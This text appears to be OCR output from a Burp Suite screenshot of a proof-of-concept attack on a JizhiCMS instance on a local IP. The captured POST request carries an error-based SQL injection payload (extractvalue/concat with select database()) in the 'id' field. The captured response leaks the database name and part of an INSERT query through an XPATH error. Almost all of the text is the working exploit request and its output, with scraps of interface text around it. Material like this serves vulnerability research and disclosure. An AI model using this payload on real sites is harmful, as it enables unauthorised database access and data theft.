 Request
Raw Params Headers Hex
1 POST /user/release.html HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.111/user/release.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3
14 Connection: close
15
16 id=
'and%20extractvalue(1,%20concat(0x5c,%20(select%20database()),0
x5c))%20and%20%20'1'='1'and%20extractvalue(1,%20concat(0x5c,%20
(select%20database()),0x5c))%20and%20%20'1'='1&isshow=&molds=
article&tid=2&title=1&keywords=1&litpic=&file_litpic=&
description=1&submit=%E6%8F%90%E4%BA%A4&body=%3Cp%3E1%3C%2Fp%3E
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Aug 2020 18:35:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3; expires=Fri, 14-Aug-2020 19:35:27
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 419
12
13 错误信息提示：<br/>
数据库错误：XPATH syntax error: '\jizhicms2980\'INSERT INTO jz_article (id,title,tid
1
</p>
','1597430127','0','1')
Search...
0 matches
\n
Pretty
安全鸭